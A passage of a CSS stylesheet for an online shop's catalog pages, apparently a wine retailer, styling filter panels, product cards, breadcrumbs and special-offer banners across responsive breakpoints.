  }
  .catalog-content__cards--list .counter {
    margin-right: 2px;
  }
  .catalog-content__cards--list .main-button {
    max-width: unset;
    height: 40px;
  }
  .sorting {
    display: block;
  }
  .sorting--filter {
    margin-right: 0;
    margin-bottom: 20px;
    display: none;
  }
  .sorting--filter .selector__text {
    margin-bottom: 10px;
    justify-content: space-between;
  }
  .sorting--filter .selector__expander {
    display: none;
    position: initial;
    box-shadow: none;
    border: none;
    padding: 0;
  }
  .sorting--filter .checkbox {
    margin-right: 20px;
    display: block;
  }
  .sorting--filter.selector--expanded .selector__expander {
    padding-bottom: 10px;
    display: block;
    border-bottom: 1px solid #E5EAEC;
  }
  .sorting--filter .selector__expander::before {
    display: none;
  }
  .sorting--filter .selector__expander-item {
    margin-bottom: 10px;
    display: flex;
    justify-content: flex-start;
    align-items: center;
  }
  .sorting--filter .selector__expander-link {
    display: contents;
    margin-left: 20px;
  }
  .sorting--filter .selector__expander-item--selected::after {
    display: none;
  }
  .sorting--filter .selector__expander-item--selected .checkbox {
    background-color: #B12535;
    border-color: #B12535;
  }
  .sorting--filter .selector__expander-item--selected .checkbox::after {
    visibility: visible;
    opacity: 1;
  }
  .catalog-content__grid .card-component--horizontal .card-component__img-wrapper,
  .catalog-content__grid .catalog-content__cards--secondary .card-component__img-wrapper {
    width: 80px;
    margin-right: 20px;
  }
  .catalog-content__grid .card-component--horizontal .card-component__img,
  .catalog-content__grid .catalog-content__cards--secondary .card-component__img {
    min-width: 80px;
    width: 140px;
    height: 285px;
    margin-bottom: 20px;
    margin-right: 0;
    padding-bottom: 44px;
    padding-top: 20px;
  }
  .card-component-wrapper .card-component--horizontal .sommelier-video-review-url,
  .catalog-content__grid .catalog-content__cards--secondary .sommelier-video-review-url {
    top: 42px;
    right: -10px;
  }
}
@media (max-width: 450px){
  .sticker--spec + .sticker--discount > .sticker__discount-value {
    display: none;
  }
}
@media (max-width: 400px) {
  .catalog-content__grid {
    padding: 0 10px;
  }
}
.filter-wrapper {
  position: -webkit-sticky;
  position: sticky;
  top: 108px;
  max-width: 350px;
  min-width: 300px;
  width: 100%;
  height: calc(100vh - 115px);
  background-color: #fff;
  transition: 0.2s ease-in-out;
}
.filter {
  height: 100%;
  scrollbar-width: auto;
  overflow-y: scroll;
  height: initial;
  max-height: 100%;
  max-width: 350px;
}
.filter::-webkit-scrollbar {
  display: none;
}
.filter__group {
    background-color: #F8F8F8;
    padding: 15px;
    border-radius: 10px;
    margin-bottom: 30px;
}
.filter__group:last-child{
    margin-bottom: 0;
}
.filter__group-title {
    display: block;
    margin-bottom: 20px;
    font-size: 16px;
    font-weight: 700;
    line-height: 20px;
    color: #000000;
    position: relative;
    cursor: pointer;
    user-select: none;
}
.filter__group[data-allow-expand="true"] .filter__group-title::after{
  content: "";
  position: absolute;
  top: -5px;
  right: 0;
  width: 24px;
  height: 24px;
  background-image: url(../img/arrow-down.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 15px;
  transition: 0.2s ease-in-out;
}
.filter__group[data-expand="true"] .filter__group-title::after {
  transform: rotate(180deg);
}
.filter__group[data-expand="false"] .filter__item {
  display: none;
  animation: fadeIn 0.3s ease-in-out;
}
.filter__group[data-expand="true"] .filter__item {
  display: block;
  animation: fadeIn 0.3s ease-in-out;
}
.filter__group[data-expand="false"] .filter__group-title {
  margin-bottom: 0;
}
.filter__group .filter__item:not(.filter__item--opened):last-child .filter__title {
  margin-bottom: 0;
  border: none;
}
.filter__list {
  margin-bottom: 40px;
}
.filter__item {
  margin-bottom: 30px;
}
.filter__item:last-child {
  margin-bottom: 0;
}
.filter__item--opened .filter__title::after {
  transform: rotate(180deg);
}
.filter__item--opened .filter__content {
  display: block;
  -webkit-animation: fadeIn 0.3s ease-in-out;
  animation: fadeIn 0.3s ease-in-out;
}
.filter__content {
  display: none;
  -webkit-animation: fadeIn 0.3s ease-in-out;
  animation: fadeIn 0.3s ease-in-out;
}
.filter__content-link {
  color: #000;
  transition: 0.2s ease-in-out;
}
.filter__content-link:hover {
  color: #B12535;
  text-decoration: none;
  transition: 0.2s ease-in-out;
}
.filter__content--color {
  display: flex;
  justify-content: flex-start;
  flex-wrap: wrap;
}
.filter__color {
  width: 30px;
  height: 30px;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 50%;
  position: relative;
}
.filter__content--color .filter__label,
.filter__content--color a {
  margin-right: 20px;
}
.filter__color .card-component__crumb {
  margin: 0;
  width: 20px;
  height: 20px;
}
.filter__content-item {
  overflow: hidden;
  margin-bottom: 12px;
  min-height: 28px;
  padding-top: 8px;
  margin-top: -4px;
}
.filter__content-item--hidden {
  display: none;
}
.filter__content-item:last-child {
  margin-bottom: 0;
}
.filter__title {
  cursor: pointer;
  position: relative;
  margin: 0 0 20px;
  padding-bottom: 5px;
  display: flex;
  font-size: 12px;
  font-weight: 900;
  color: #000;
  text-transform: uppercase;
  border-bottom: 1px solid #E5EAEC;
}
.filter__title.filter__title--red{
  color: #B12535;
}
.filter__title::after {
  content: "";
  position: absolute;
  top: -5px;
  right: 0;
  width: 24px;
  height: 24px;
  background-image: url(../img/arrow-down.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 15px;
  transition: 0.2s ease-in-out;
}
.filter__price {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.filter__price .main-field {
  max-width: 150px;
}
.filter__label {
  cursor: pointer;
  margin: 0;
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.filter__label .checkbox {
  margin-right: 20px;
}
.filter__label-text {
  margin: 0;
  display: block;
  font-size: 16px;
  line-height: 18px;
  padding-right: 10px;
  max-width: 80%;
  font-weight: 500;
}
.filter__expert {
  display: block;
  margin-bottom: 30px;
  font-weight: 600;
}
.filter .main-button {
  max-width: 220px;
}
.filter-reset {
  padding-right: 20px;
  color: #000;
  transition: 0.2s ease-in-out;
  font-size: 12px;
  text-transform: uppercase;
}
.filter-reset:hover {
  color: #B12535;
  text-decoration: none;
}
.legalization {
  margin-bottom: 20px;
  display: block;
  font-size: 12px;
  text-align: justify;
  line-height: 1.25;
  color: #84888c;
  font-weight: 600;
}
.legalization__remark {
  margin-bottom: 0;
  color: #B12535;
}
.legalization__link {
  color: #B12535;
  transition: 0.2s ease-in-out;
}
.legalization__link:hover {
  color: #B12535;
  text-decoration: underline;
}
.filter-header {
  display: none;
}
.filter-buttons {
  display: none;
}
.filter-buttons button {
  margin-bottom: 20px;
}
.filter-buttons button:last-child {
  margin-bottom: 0;
}
@media (max-width: 1025px) {
  .filter-wrapper {
    z-index: 15;
    position: fixed;
    left: 0;
    top: 65px;
    max-width: 350px;
    height: calc(100% - 65px);
    transform: translateX(-100%);
  }
  .filter-wrapper--expanded {
    transform: translateX(0);
  }
  .filter {
    padding: 20px;
  }
  .filter-buttons {
    padding: 20px;
    position: fixed;
    bottom: 0;
    display: block;
    width: 100%;
    max-width: 100%;
    background-color: #fff;
    border-top: 1px solid #E5EAEC;
    transform: translateY(100%);
    transition: .3s ease-in-out;
  }
  .filter-buttons--selected {
    transform: translateY(0);
  }
  .filter-header {
    padding: 20px;
    position: fixed;
    top: -65px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    background-color: #fff;
    border-bottom: 1px solid #eaeaea;
  }
  .filter-header__title {
    margin: 0;
    font-size: 16px;
    font-weight: 700;
  }
}

@media (max-width: 576px) {
  /* header overlay correction   */
  .filter-wrapper {
    z-index: 21;
    position: fixed;
    left: 0;
    top: 65px;
    max-width: 100%;
    height: calc(100% - 65px);
    transform: translateX(-100%);
  }
  .filter-wrapper--expanded {
    transform: translateX(0);
  }
  .filter {
    padding: 20px;
    padding-bottom: 60px;
  }
  html .filter {
    max-width: 100vw;
  }
  .filter__price {
    flex-wrap: wrap;
  }
  .filter__price .main-field {
    max-width: 100%;
    margin-bottom: 10px;
  }
  .filter__price .main-field:last-child {
    margin-bottom: 0;
  }
  .filter-buttons {
    padding: 20px;
    position: fixed;
    bottom: 0px;
    display: block;
    width: 100%;
    max-width: 100%;
    background-color: #fff;
    border-top: 1px solid #E5EAEC;
    transform: translateY(100%);
    transition: .3s ease-in-out;
  }
  .filter-buttons--selected {
    transform: translateY(0px);
  }
  .filter-header {
    padding: 20px;
    position: fixed;
    top: -65px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    background-color: #fff;
    border-bottom: 1px solid #eaeaea;
  }
  .filter-header__title {
    margin: 0;
    font-size: 16px;
    font-weight: 700;
  }
  .filter-reset {
    display: none;
  }
  .filter .legalization{
    display: block;
    padding-bottom: 20px;
  }
}
.switcher {
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.switcher__button {
  margin-right: 2px;
  width: 28px;
  height: 28px;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: #fff;
  border: none;
}
.switcher__button:last-child {
  margin-right: 0;
}
.switcher__button svg {
  pointer-events: none;
  fill: #7D858C;
  transition: 0.2s ease-in-out;
}
.switcher__button:hover svg {
  fill: #B12535;
  transition: 0.2s ease-in-out;
}
.switcher__button--active svg {
  fill: #B12535;
}
.filter__color .tooltip {
  left: 5px;
  transform: none;
}
.filter__color:hover .tooltip {
  visibility: visible;
  opacity: 1;
  top: -40px;
  color: #000;
}
.filter__label.disabled .card-component__crumb,
.filter__label.disabled .filter__label-text {
  opacity: 0.4;
}
.filter__content-item a {
  color: #000;
  text-decoration: none;
  font-weight: 700;
}
.special-offer__item {
  aspect-ratio: 2;
  padding: 35px 60px 75px 60px;
  position: relative;
  width: 100%;
  height: auto;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  align-items: center;
  overflow: hidden;
}
.special-offer__item::before {
  content: "";
  z-index: 2;
  position: absolute;
  bottom: 75px;
  left: 50%;
  width: 20px;
  height: 1px;
  background-color: #fff;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  transition: 0.2s ease-in-out;
}
.special-offer__item-backdrop::after {
  content: "";
  z-index: 1;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.4);
}
.catalog-content__cards .special-offer__item-backdrop:before {
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  position: absolute;
  background-image: url("../img/catalog-banner-lines.svg");
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  z-index: 3;
}
.special-offer__item:hover {
  text-decoration: none;
}
.catalog-content__cards .special-offer__item {
  padding: 40px 30px 100px 30px;
  height: auto;
  z-index: 1;
  position: relative;
}
@media (min-width: 1600px) {
  .catalog-content__cards .special-offer__item {
    margin-bottom: 0px;
  }
}
.special-offer__item-image {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) scale(1.05);
  max-height: 100%;
  max-width: 100%;
  width: 100%;
  height: 100%;
  object-fit: cover;
  /* filter: url(#glass); */
}
.catalog-content__cards .special-offer__item::before {
  bottom: 119px;
}
.catalog-content__cards--list .special-offer__item-wrapper {
  margin-right: 0;
  margin-bottom: 30px;
  max-width: 100%;
}
.catalog-content__cards--list .special-offer__item {
  padding: 50px 0 100px 0;
  max-width: 100%;
  height: 485px;
  width: 100%;
}
.catalog-content__cards--list .special-offer__title {
  height: auto;
  font-size: 48px;
}
@media (min-width: 1367px) and (max-width: 1609px) {
  .catalog-content__cards .special-offer__item {
    padding: 30px 30px 100px 30px;
  }
  .catalog-content__cards .special-offer__title {
    font-size: 30px;
  }
  .catalog-content__cards--list .special-offer__item {
    padding: 30px 100px 50px 100px;
    height: 340px;
    max-width: 100%;
    margin-bottom: 30px;
  }
  .catalog-content__cards--list .special-offer__header {
    margin-bottom: 10px;
  }
  .catalog-content__cards--list .special-offer__item::before {
    bottom: 30px;
  }
  .catalog-content__cards--list .special-offer__sticker-wrap {
    margin-bottom: 10px;
  }
  .catalog-content__cards--list .special-offer__title {
    font-size: 42px;
  }
}
@media (min-width: 1281px) and (max-width: 1366px) {
  .catalog-content__cards .special-offer__item {
    padding: 30px 30px 100px 30px;
    max-width: calc((100% / 3) - 10px);
    margin-bottom: 0px;
  }
  .catalog-content__cards .special-offer__title {
    font-size: 26px;
  }
  .catalog-content__cards--list .special-offer__item-wrapper {
    height: 340px;
    max-width: 100%;
    margin-bottom: 30px;
    margin-right: 0;
  }
  .catalog-content__cards--list .special-offer__item {
    height: 340px;
    max-width: 100%;
  }
  .catalog-content__cards--list .special-offer__header {
    margin-bottom: 10px;
  }
  .catalog-content__cards--list .special-offer__item::before {
    bottom: 30px;
  }
  .catalog-content__cards--list .special-offer__sticker-wrap {
    margin-bottom: 10px;
  }
  .catalog-content__cards--list .special-offer__title {
    font-size: 42px;
  }
}
@media (min-width: 1025px) and (max-width: 1280px) {
  .catalog-content__cards .detail-properties__name-dots {
    max-width: 200px;
    margin-right: 20px;
  }
  .catalog-content__cards .special-offer__item {
    padding: 30px 30px 100px 30px;
    max-width: calc((100% / 3) - 10px);
    margin-bottom: 0px;
  }
  .catalog-content__cards .special-offer__title {
    font-size: 22px;
  }
  .catalog-content__cards--list .special-offer__item-wrapper {
    height: 340px;
    max-width: 100%;
    margin-bottom: 30px;
  }
  .catalog-content__cards--list .special-offer__item {
    height: 340px;
    max-width: 100%;
  }
  .catalog-content__cards--list .special-offer__header {
    margin-bottom: 10px;
  }
  .catalog-content__cards--list .special-offer__item::before {
    bottom: 30px;
  }
  .catalog-content__cards--list .special-offer__sticker-wrap {
    margin-bottom: 10px;
  }
  .catalog-content__cards--list .special-offer__title {
    font-size: 42px;
  }
}
@media (min-width: 971px) and (max-width: 1025px) {
  .catalog-content__cards .card-component__sticker, .academy .card-component__sticker {
    position: relative;
    top: 0;
  }
  .card-component__img {
    margin-top: 20px;
  }
}
@media (max-width: 1025px) {
  .catalog-content__cards .special-offer__item {
    padding: 20px 30px 50px 30px;
    height: 475px;
    max-width: calc((100% / 3) - 10px);
    margin-bottom: 30px;
    margin-right: 15px;
  }
  .catalog-content__cards .special-offer__header {
    margin-bottom: 10px;
  }
  .catalog-content__cards .special-offer__item::before {
    bottom: 30px;
  }
  .catalog-content__cards .special-offer__sticker-wrap {
    margin-bottom: 10px;
  }
  .catalog-content__cards .special-offer__title {
    font-size: 24px;
  }
  .catalog-content__cards--list .special-offer__item {
    padding: 20px 30px 50px 30px;
    height: 340px;
    max-width: 100%;
    margin-bottom: 30px;
    margin-right: 0;
  }
  .catalog-content__cards--list .special-offer__title {
    font-size: 48px;
  }
}
@media (max-width: 970px) {
  .catalog-content__cards .card-component__price--mobile {
    display: flex;
    justify-content: center;
    min-height: 30px;
  }
  .catalog-content__cards .special-offer__item {
    padding: 20px 0 50px 0;
    height: auto;
    max-width: calc((100% / 3) - 20px);
    margin-right: auto;
    margin-bottom: 0px;
    margin-top: 0;
  }
  .catalog-content__cards .special-offer__header {
    margin-bottom: 10px;
  }
  .catalog-content__cards .special-offer__item::before {
    bottom: 30px;
  }
  .catalog-content__cards .special-offer__sticker-wrap {
    margin-bottom: 10px;
  }
  .catalog-content__cards .special-offer__title {
    font-size: 20px;
  }
  .catalog-content__cards--list .special-offer__item {
    padding: 20px 30px 50px 30px;
    height: 280px;
    max-width: 100%;
    margin-bottom: 30px;
    margin-right: 0;
  }
  .catalog-content__cards--list .special-offer__title {
    font-size: 32px;
  }
}
@media (max-width: 576px) {
  .catalog-content__cards + .section-header {
    margin-top: 60px;
    margin-left: 0;
    margin-right: 36px;
    text-align: center;
  }
  .catalog-content__cards {
    padding-right: 0px;
  }
  .catalog-content__cards .special-offer__item {
    padding: 20px 0 50px 0;
    height: auto;
    min-height: 250px;
    max-width: 100%;
    margin-bottom: 30px;
    margin-right: 0;
    width: 100%;
  }
  .catalog-content__cards--list .special-offer__item {
    max-width: 100%;
    width: 100%;
    min-height: 250px;
  }
  .catalog-content__cards .special-offer__header {
    margin-bottom: 10px;
    font-size: 12px;
  }
  .catalog-content__cards .special-offer__item::before {
    bottom: 30px;
  }
  .catalog-content__cards .special-offer__sticker-wrap {
    margin-bottom: 10px;
  }
  .catalog-content__cards .special-offer__title {
    font-size: 20px;
  }
}
.empty-result {
  margin: 0;
  color: #7D858C;
  font-size: 14px;
  line-height: 24px;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  padding-top: 50px;
}
.breadcrumbs {
  padding: 40px 20px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.breadcrumbs__link {
  position: relative;
  margin-right: 25px;
  display: block;
  color: #7D858C;
  font-size: 12px;
  text-align: center;
  text-transform: uppercase;
  transition: 0.2s ease-in-out;
}
.breadcrumbs__link:hover {
  color: #B12535;
  text-decoration: none;
}
.breadcrumbs__link::before {
  content: "";
  position: absolute;
  top: 50%;
  right: -17px;
  width: 8px;
  height: 1px;
  background-color: #7D858C;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 16px;
  transform: translateY(-50%) translateZ(0);
}
.breadcrumbs__item:last-child .breadcrumbs__link {
  pointer-events: none;
  margin: 0;
  padding: 0;
  color: #B12535;
  font-weight: 900;
}
.breadcrumbs__item:last-child .breadcrumbs__link::before {
  display: none;
}
.deal_of_day {
  margin: 0 auto;
  border: 0 !important;
}
.deal_of_day .catalog-content__cards {
  padding-right: 10px;
}
@media (max-width: 576px) {
  .breadcrumbs {
    flex-wrap: wrap;
  }
}
.catalog-content .breadcrumbs {
  padding: 0;
  margin-right: auto;
  margin-left: 30px;
}
@media (max-width: 1199px) {
  .catalog-content .breadcrumbs {
    display: none;
  }
}
@media (max-width: 1025px) {
  .breadcrumbs {
    display: none;
  }
}
@media (max-width: 320px) {
  .catalog-content__cards {
    padding: 0px;
  }
  .catalog-content__cards .card-component-wrapper, .catalog-content__cards .special-offer__item {
    margin-right: 0px;
    width: 100%;
  }
  .selector.sorting {
    display: none;
  }
  .catalog-information {
    padding: 10px;
  }
  .catalog-content__grid .card-component--horizontal .card-component__img,
  .catalog-content__grid .catalog-content__cards--secondary .card-component__img {
    width: 100%;
    padding: 0px;
    margin: 0 0 20px;
    height: 140px;
  }
  .catalog-content__grid .catalog-content__cards--list .card-component--horizontal,
  .catalog-content__grid .catalog-content__cards--secondary .card-component,
  .catalog-content__grid .card-component--horizontal .card-component__footer,
  .catalog-content__grid .catalog-content__cards--secondary .card-component__footer,
  .catalog-content__grid .card-component--horizontal .card-component__header,
  .catalog-content__grid .catalog-content__cards--secondary .card-component__header {
    flex-direction: column;
  }
  .catalog-content__grid .card-component--horizontal .card-component__price,
  .catalog-content__grid .catalog-content__cards--secondary .card-component__price {
    margin-bottom: 20px;
  }
  .catalog-content__grid .card-component--horizontal .card-component__crumbs,
  .catalog-content__grid .catalog-content__cards--secondary .card-component__crumbs {
    position: absolute;
    top: 0px;
    right: 0px;
  }
  .catalog-content__cards .special-offer__item {
    width: 100%;
    max-width: 100%;
    height: 100%;
    min-height: 350px;
  }
}

.filter__content-item, .filter__content-item * {
  will-change: auto;
  backface-visibility: visible;
}


@media (max-width: 420px) {
  .card-component--horizontal .card-component__crumb.card-component__rating,
  .catalog-content__cards--secondary .card-component__crumb.card-component__rating {
    display: none;
  }
}
body .btn-buy.hide {
  display: none;
}
.catalog-content__cards--secondary .card-component__tools--mobile,
.catalog-content__cards--secondary .card-component__footer .card-component__stock-wrapper,
.catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component__header .card-component__stock-wrapper,
.catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component__second-name,
.catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .detail-properties,
.catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .product-code {
  display: none;
}
.catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component-section {
  position: static;
}
.catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component__header {
  display: flex;
  flex-direction: column-reverse;
  position: absolute;
  top: 30px;
  left: 50%;
  transform: translate(-50%, 0);
  width: calc(100% - 60px);
  z-index: 1;
}
.catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component:not(.card-component--vertical) .card-component__img-wrapper {
  margin-top: 55px;
}

.catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component-section {
  display: flex;
  flex-direction: column;
  height: 100%;
}
.catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component--single .card-component-section {
  height: auto;
  flex-grow: 1;
}
@media (min-width: 1367px) {
  .catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component:not(.card-component--vertical) .card-component__img-wrapper {
    margin-top: 50px;
  }
}
@media (min-width: 1025px) and (max-width: 1366px) {
  .catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component__header {
    top: 15px;
    width: calc(100% - 30px);
  }
}
@media (max-width: 1025px) {
  .catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component__header {
    top: 0;
    width: 100%;
  }
}
@media (max-width: 970px) {
  .catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component:not(.card-component--vertical) .card-component__img-wrapper {
    margin-top: 45px;
  }
}
@media (max-width: 576px) {
  .catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component:not(.card-component--vertical) .card-component__img-wrapper {
    margin-top: 39px;
  }
}
@media (max-width: 319px) {
  .catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component:not(.card-component--vertical) .card-component__img-wrapper {
    margin-top: 50px;
  }
}
.catalog-content__wrapper .catalog-content__cards {
  overflow: hidden;
}
.catalog-information .filter-button {
    margin-left: 0;
}
.catalog-content__cards--list .card-component--horizontal .card-component__price {
    width: auto;
}

.catalog-content__cards--list .card-component--horizontal .card-component__tools {
    justify-content: flex-end !important;
}

@media (min-width: 971px) and (max-width: 1024px) {
    .catalog-content__cards .card-component--vertical .card-component__name {
        height: auto;
        line-height: 20px;
        font-size: 16px;
    }

    .catalog-content__cards .card-component--vertical  {
        margin-bottom: 0;
        max-height: 500px;
    }
}

@media (min-width: 661px) and (max-width: 800px) {
    .catalog-content__cards--list .card-component--horizontal .card-component__footer {
        flex-direction: row;
        align-items: center;
    }
}

@media (min-width: 577px) and (max-width: 660px)  {
    .catalog-content__cards--list .card-component--horizontal .card-component__footer {
        gap: 10px;
    }
}
@media (min-width: 577px) and (max-width: 620px) {
    .catalog-information {
        padding: 10px;
    }
    .catalog-information .selector.sorting {
        margin-right: 5px;
    }
}
.catalog-content__cards .current-page{
  display: none;
}
section.catalog-search-info {
  background: #F6F6F6;
  border-radius: 5px;
  padding: 16px;
  margin: 10px 0;
}
.catalog-search-info__content {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: center;
  align-items: center;
}
.catalog-search-info__content i {
  background-size: 12px;
  width: 17px;
  height: 17px;
  background-image: url(../img/icon_search_info-magn.svg);
  background-size: contain;
  margin-right: 10px;
  opacity: 0.3;
}
.catalog-search-info__content p {
  margin: 0;
  font-size: 18px;
  font-weight: 400;
}
.catalog-search-info__content p span {
  color: #B12535;
}
@media (max-width: 576px){
  .catalog-search-info__content{
    flex-direction: column;
  }
  .catalog-search-info__content i {
    width: 28px;
    height: 28px;
    background-size: 28px;
    margin-bottom: 8px;
  }
  .catalog-search-info__content p {
    font-size: 16px;
    margin-bottom: 10px;
    text-align: center;
  }
}

.catalog-information .filter-button {
    margin-left: 0;
}
.catalog-content__cards--list .card-component--horizontal .card-component__price {
    width: auto;
}

.catalog-content__cards--list .card-component--horizontal .card-component__tools {
    justify-content: flex-end;
}

@media (min-width: 971px) and (max-width: 1024px) {
    .catalog-content__cards .card-component--vertical .card-component__name {
        height: 40px;
        line-height: 20px;
        font-size: 16px;
        display: flex;
        align-items: flex-start;
        justify-content: center;
        overflow: hidden;
    }

    .catalog-content__cards .card-component--vertical  {
        margin-bottom: 0;
        max-height: 100%;
    }
    .catalog-content__cards .card-component--vertical .card-component__crumbs-wrapper{
      margin-top: 10px
    }
}

@media (min-width: 661px) and (max-width: 800px) {
    .catalog-content__cards--list .card-component--horizontal .card-component__footer {
        flex-direction: row;
        align-items: center;
    }
}

@media (min-width: 577px) and (max-width: 660px)  {
    .catalog-content__cards--list .card-component--horizontal .card-component__footer {
        gap: 10px;
    }
}

@media (min-width: 577px) and (max-width: 620px) {
    .catalog-information {
        padding: 10px;
    }
    .catalog-information .selector.sorting {
        margin-right: 5px;
    }
}

@media (max-width: 1150px) {
  .catalog-description__crumbs{
    display: none;
  }
  .catalog-description {
    grid-template-columns: minmax(275px, 1fr) 2fr;
    padding: 15px 20px;
  }
  .catalog-description__img-wrap{
    position: relative;
    margin-right: 0;
  }
  .catalog-description__shape{
    top: -15px;
    left: 50%;
    transform: translateX(-50%);
  }
  .catalog-description__content {
    align-items: flex-start;
  }
  .catalog-description__title.heading {
    text-align: left;
  }
}

@media (max-width: 680px) {
  .catalog-description__crumbs{
    display: none;
  }
  .catalog-description {
    grid-template-columns: 1fr;
  }
  .catalog-description__content {
    margin-right: initial;
    align-items: center;
  }
  .catalog-description__title.heading {
    text-align: center;
  }
}

/* FILTER */
@media (max-width: 1150px) {
  .catalog-information__filter-header{
    width: 100%;
    max-width: 100%;
    justify-content: flex-start;
  }
  .catalog-information .selector.sorting{
    min-width: 280px;
  }
}
@media (max-width: 1024px) {
  .filter{
    padding-bottom: 125px;
  }
}

@media (max-width: 970px) {
  .catalog-information{
    padding: 10px 15px;
  }
}
@media (max-width: 660px) {
  .sorting__text.selector__text span {
    display: none;
  }
  .catalog-information .selector.sorting {
    min-width: 170px;
  }
}

.card-component.card-component--horizontal .card-component__crumb{
  visibility: visible;
  opacity: 1;
}
.card-component.card-component--horizontal .card-component__crumbs > .card-component__crumb{
  margin: 0;
}
@media (max-width: 1250px) {
  .card-component--horizontal .card-component__tools-buttons{
    max-width: 185px;
  }
}
@media (min-width: 1025px) and (max-width: 1150px) {
  .catalog-content__cards--list .card-component--horizontal .card-component__tools {
    justify-content: flex-start !important;
  }
}
@media (max-width: 1150px) {
  .catalog-content__cards--list .card-component--horizontal .card-component__tools .main-button:not(.load-more-btn){
    width: 100%;
    max-width: 250px;
    height: 40px;
  }
}
@media (max-width: 660px){
  .catalog-content__cards--list .card-component--horizontal .card-component__tools {
    justify-content: flex-start !important;
  }
}
@media (max-width: 577px) {
  .card-component--horizontal .card-component__header, .catalog-content__cards--secondary .card-component__header{
    height: auto;
    flex-wrap: wrap;
  }
  .catalog-content .catalog-content__grid .card-component--horizontal .card-component__img-wrapper,
  .catalog-content .catalog-content__grid .catalog-content__cards--secondary .card-component__img-wrapper {
    margin-right: 30px;
  }
  .catalog-content__cards--list .card-component--horizontal .card-component__tools {
    justify-content: center !important;
  }
}

.catalog-content__cards.catalog-content__cards--list .special-offer__item{
  width: 100%;
}

@media (max-width: 1366px){
  .catalog-content__cards.catalog-content__cards--list .main-slider{
    margin-top: 30px;
  }
}
@media (min-width: 971px) and (max-width: 1599px) {
  .catalog-content__cards--list .card-component--horizontal .card-component--discount .price__discount,
  .catalog-content__cards--list .card-component--horizontal .card-component--discount .price__main {
    font-size: 24px;
  }
}

.brand .catalog-description__text,
.brand .catalog-description__content .catalog-description__title + p {
  text-align: justify;
}
.brand .catalog-description__text.long-description {
  max-height: 95px;
  overflow: hidden;
  position: relative;
  transition: 1s ease-in-out;
}

.brand .catalog-description__text.long-description.active {
  max-height: 10000px;
}

.brand .catalog-description__text.long-description:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 40px;
  background: linear-gradient(0deg, #ffff, #fff0);
  transition: 0.5s ease-in-out;
}

.brand .catalog-description__text.active:after {
  height: 0;
  opacity: 0;
}
a.catalog-description__text--button {
  font-size: 12px;
  text-align: center;
  color: #555;
  padding: 14px 10px;
  margin: -10px 0 -20px;
  display: block;
  cursor: pointer;
  display: none;
}
.brand .long-description + a.catalog-description__text--button {
  display: block;
}
a.catalog-description__text--button:hover,  a.catalog-description__text--button:focus {
  text-decoration: none;
  color: #000;
}
.catalog-description__text.active + a.catalog-description__text--button {
  display: none;
}
a.catalog-description__text--button_minimize {
  display: none;
}
.brand .long-description.active + a.catalog-description__text--button + a.catalog-description__text--button_minimize {
  display: block;
}
.catalog-description.brand {
  grid-template-columns: 320px 1fr;
}
@media (max-width: 680px){
  .catalog-description.brand {
    grid-template-columns: 1fr;
  }
}
/*
  FIXME apply on all domains for horizontal card, not only card-component--single
*/
.catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary {
  padding: 50px 0 82px;
}
.catalog-content__cards--list.catalog-content__cards--secondary .card-component--single .card-component__img-wrapper {
  min-width: 170px;
  max-width: 300px;
}
.catalog-content__cards--list.catalog-content__cards--secondary .card-component--single .card-component__img-wrapper .card-component__img{
  margin-right: auto;
  margin-left: auto;
}
.catalog-content__cards--list.catalog-content__cards--secondary .card-component--single .detail-properties__item .detail-properties__name-dots {
  max-width: 30%;
}
.catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary > *::after {
  left: 0;
}
.catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component--single .card-component__tools-buttons > .main-button.btn-buy,
.catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component--single .card-component__tools-buttons > .main-button.main-button--fz{
  min-width: 175px;
  height: 40px;
}
.card-component--single .card-component__tools-buttons > .main-button.btn-buy + .fav-button,
.card-component--single .card-component__tools-buttons > .fav-button {
  min-width: 40px;
}

